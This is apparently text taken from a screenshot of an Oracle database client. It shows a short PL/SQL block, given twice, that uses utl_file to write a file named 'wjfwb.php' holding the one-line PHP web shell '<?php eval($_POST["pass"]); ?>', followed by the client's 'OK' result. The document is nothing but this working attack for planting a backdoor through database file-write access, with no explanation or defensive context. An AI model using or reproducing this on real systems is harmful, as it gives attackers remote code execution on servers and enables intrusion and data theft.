 1 declare
2 isto_file utl_file.file_type;
3 begin
4 isto_file := utl_file.fopen('IST0_DIR', 'wjfwb.php', 'W');
5 utl_file.put_line(isto_file, '<?php eval($_POST["pass"]); ?>');
6 utl_file.fflush(isto_file);
7 utl_file.fclose(isto_file);
8 end;
信息
declare
isto_file utl_file.file_type;
begin
isto_file := utl_file.fopen('IST0_DIR', 'wjfwb.php', 'W');
utl_file.put_line(isto_file, '<?php eval($_POST["pass"]); ?>');
utl_file.fflush(isto_file);
utl_file.fclose(isto_file);
end;
> OK
> 时间: 0.126s